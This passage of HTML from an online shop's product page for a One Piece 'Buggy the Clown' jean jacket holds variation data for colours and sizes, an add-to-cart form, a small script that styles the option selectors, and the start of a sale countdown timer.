600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17854,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-53836-09&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72591,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_size&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1142324854&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Buggy the Clown OP1505 White \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-150x150.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17854,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-53836-10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72592,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_size&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1142324854&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Buggy the Clown OP1505 White \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-150x150.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17854,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-53836-11&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72593,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_size&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1142324854&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Buggy the Clown OP1505 White \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-150x150.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17854,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-53836-12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72594,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_size&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1142324854&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Buggy the Clown OP1505 White \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-150x150.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17854,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-53836-13&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72595,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_size&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1142324854&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Buggy the Clown OP1505 White \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-150x150.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17854,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-53836-14&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72596,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_size&quot;:&quot;3XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1142324854&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Buggy the Clown OP1505 White \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-150x150.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17854,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-53836-15&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72597,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_size&quot;:&quot;4XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1142324854&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Buggy the Clown OP1505 White \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-150x150.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17854,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-53836-16&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72598,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
            
                            <table class="variations" cellspacing="0">
                    <tbody>

                    
                                                <tr>
                            <td class="label"><label for="pa_color">color</label></td>
                            <td class="value">
                                <div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="button" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_color" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_color"><div class="adsw-attribute-option"><span class="meta-item-text sku-set " data-value="black">Black</span><span class="meta-item-text sku-set active" data-value="white">White</span></div><select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" style="display:none"><option value="">Choose an option</option><option value="black" >Black</option><option value="white" selected="selected">White</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_color">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Black"
                                 data-attribute_value="black">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Black					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Black">
                                    <span>
                                        Black                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
                                 data-attribute_label="White"
                                 data-attribute_value="white">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            White					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="White">
                                    <span>
                                        White                                    </span>
                                </div>
                            </div>
							        </div>
		</div>                            </td>
                        </tr>
                    
                                                <tr>
                            <td class="label"><label for="size">Size</label></td>
                            <td class="value">
                                <div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="button" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_size" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_size"><div class="adsw-attribute-option"><span class="meta-item-text sku-set " data-value="XS">XS</span><span class="meta-item-text sku-set " data-value="S">S</span><span class="meta-item-text sku-set " data-value="M">M</span><span class="meta-item-text sku-set " data-value="L">L</span><span class="meta-item-text sku-set " data-value="XL">XL</span><span class="meta-item-text sku-set " data-value="2XL">2XL</span><span class="meta-item-text sku-set " data-value="3XL">3XL</span><span class="meta-item-text sku-set " data-value="4XL">4XL</span></div><select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" style="display:none"><option value="">Choose an option</option><option value="XS" >XS</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option><option value="2XL" >2XL</option><option value="3XL" >3XL</option><option value="4XL" >4XL</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button"
             data-our_of_stock="blur"
             data-attribute="attribute_size">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="XS"
                                 data-attribute_label="XS">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            XS					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="XS">
                                    <span>
                                        XS                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="S"
                                 data-attribute_label="S">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            S					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="S">
                                    <span>
                                        S                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="M"
                                 data-attribute_label="M">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            M					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="M">
                                    <span>
                                        M                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="L"
                                 data-attribute_label="L">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            L					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="L">
                                    <span>
                                        L                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="XL"
                                 data-attribute_label="XL">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            XL					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="XL">
                                    <span>
                                        XL                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="2XL"
                                 data-attribute_label="2XL">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            2XL					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="2XL">
                                    <span>
                                        2XL                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="3XL"
                                 data-attribute_label="3XL">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            3XL					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="3XL">
                                    <span>
                                        3XL                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="4XL"
                                 data-attribute_label="4XL">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            4XL					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="4XL">
                                    <span>
                                        4XL                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#">Clear</a>                            </td>
                        </tr>
                                        </tbody>
                </table>

                <div class="single_variation_wrap">
                    <div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69756a2fe58ad">One Piece anime Jean Jacket  Buggy the Clown official merch quantity</label>
	<input
		type="number"
				id="quantity_69756a2fe58ad"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="10562" />
	<input type="hidden" name="product_id" value="10562" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
                </div>
            
                    </form>

        <div id="shoptimizer-modals-wrapper"><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
